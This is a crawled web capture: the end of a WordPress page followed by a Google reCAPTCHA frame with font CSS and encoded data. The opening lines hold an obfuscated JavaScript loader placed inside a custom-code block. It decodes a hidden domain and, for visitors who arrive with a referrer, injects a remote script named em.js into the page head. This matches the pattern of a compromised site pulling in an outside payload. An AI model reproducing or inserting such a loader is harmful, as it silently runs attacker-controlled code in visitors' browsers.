function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 030803e4c8d29f91f27a328dd0c2ae0a --><!-- end Simple Custom CSS and JS -->
<!-- end wp_footer -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 22:34:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND&co=aHR0cHM6Ly9vbmVkYXkuZGlnaXRhbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=61f4mha6l1ml
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IbHcPPoEKtPX8idN8j18jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IbHcPPoEKtPX8idN8j18jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IbHcPPoEKtPX8idN8j18jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22cijCpMKtEgE/w7HCgcKiwqFvTMKUw4clw7kowr04GBxyY8KXwrZJwozCuU3Du8KaCw7Cuj3Dn8KNwoBFREh0Pz3CrcOtC8KCWcKuW8OIw5oDwrXDkcOUMsOewqRsDMOZKnDDljd9wpjCrcORw4gnw4bCr8KuwqkfdcKlXcKOHcKKZcOwCQ7DpBxJw4ZswrrDhAR/wqnCvcKrwprDqBs/aMOmw5cpXFknw6h1w71YAcKXd8KGw6rDihk5Z8KOFW7CswoLw6NSQWnCtcKJw503wqfCsMKtG1cFwqhCeT9Pwq9SHcOQwodnUcOUwpXCpXxSwoXDoMO0w7chdzVjJ8OJcR97wpFhHsKUw5nCgMKIw5AawqbDl3NgwqRAwoVZYD4YMMO/Il/[base64]/Ch8Orw6E6b19SLcKeAQfCjBHCpXEBwp3DssOpw4jDszzDuTBRGjFXSMK/wrU9EMOOw5lBwpJpN8Kfwp/DtsObw4o7w7HCpRpBLxXCtcOow6Z1TcKvw4HDsMKTw7zClD4vwoJCVDUrZl4Sw45Nwq13w5pnOMK1H8Orw5jDvUhNN8OXw4vDqcOTJlFaw7nCp17DlWHDrRHCh8K7ZQZmK8OORMOdw7xfw7LCimbClMOow7/CksOPw500bXRKVcOJRi3CosOPMSgEw5EFwqHDlsOZw6HCt8O5wo/CpzlFw7/CosKzwq9cwqHDjCNcwqPDqMKLw6RMwpsqNcKJE8O7w4XDlk5YaTB3wprDtsKlwpfCumnDpFnDnwDCqHXCtjzDn1k9wpITVgzCgcKYw4zCgsKKwoVsFRnCjcKUw7XDgVlfHMKcw53CsQBkwqN4JVIywo4VNnbDinUjw6oCFVJjwo3CvWAtwrhOOcKveyTDs2PCkcOiw7/DiMKPfcKZwoswwozCrcKLwrlCEcOswrDCuMKXBcK+XQ3DjsOGDSvDh0ZpC8KTwpfCu8OSV8KBU8Kmwo7CjUzDsQrDpiPCpx7Ck8OgIioAw4BGw7HDrMKNH2/DqkHCuTsgw4HCpMKOPMKUwp0Ew7NEwqbChcOcXcO+FkzCmMKaw47DlyTCt3LDucKWw4NwDsOlYU0RQcK0K8KOLsKlLUYZJsKowpAhKGbChMKiQ8O6w58PwrEMZ0p9w59LwqzDhcKgf8KDwrQIw7/Dm8KNwpHDnWEeRsKgwo/Dv0/DicOhw6MPwotMwr7CjcObw77Ckyhqw5JxwoVdw6TCiALDkUFUWHVlLcKXwq0xe8O+w7zDmVnDscOKw5FzfMOoa3PCp8KmIiwsQA08wrt0wpZTc0zDrMOSZEPDksKAMFYawoNzBcO/w57ClijCtG/CiSXDisKiwpnCrcOFdMKAQEfDji9nw612R8OCw4sww6ogJsOlJzfDm8KpTsK/w6DDqsKEVWkJC8KSwoHDqEF0wqXCrUfCq8OcMsOgJA/DphDDmArClsOOA1DDilMQwqBzPXRiP8KFw6tBO8KIw5TCkkjCu1XDncKlw4LDiDciw7fCvyl3G8O0wp7DjWrCoA1/w6rCoQETwp3CtMKqWMOmUMKGw7rCi3tXUAvDmzx8wp80STXCqSYmwrPCpMKJSl4Zwp5uwqV+woA6w5EvAMOJQsO9w7xMwpU6d17DgFELC8OYwofCsx15wp4cwo/Dt8OQJMKlQcOMKmowwrYCw5/CncOmdsKzNWhdeMODRwbCpVLDgVfDnsKYP8Oxw6sXEsOuw43CoRsWwp7CqcO5c8Kiwo/CuxjDoXZ1wosLw7JmwrVOwrYewqJxVMKZYMKow5PDjcOMDMKPHRzDqAcFbMK1wrfDlsO/[base64]/I8OlC8ONHXnCtsOVf3ouacO0RGRQBwDDqcOSwqrDilrDkMKRw44Fw54YwrUzwok7EWDChMOfGcOEL8O/HsKUW8O6wqQsw41PURgCU1QLw5nDiB3Di2RAwpTCtsO2aHwqBgvDm8K3KxdmE8OkMifCi8KMGggnwqVrwr/CvcOiSUfCr2vDisK4wrLDncO+CRPCmQjDjX3CsMKkHFDDsUZbPCvDqwECw4PCu8OzfxnCuDQIw73DksKdw5fCi8OmbiNsJTkOXMOcwqVhE8KpPWx0wqE+wpvCjm/[base64]/wohePz9uf3NuY0dxHFzCk1HDmcKNJj3DqgzDqSfCgSvDkCrDrgzCijXDm8ODKsKVNVnDnMO8b3MDJiJUVC3Cu1BsFAl9NMKEw5/DvcKSVsOwOsKTEsKZQGsQJCgmwpfCv8OtY3FOw4vCoFPCnsOHw6PDuGzClW47w65rwpolEcKvwrjDhH4Ww5fDrTvCrMOdCsK1w498S8KvSnU/GsKCwrlp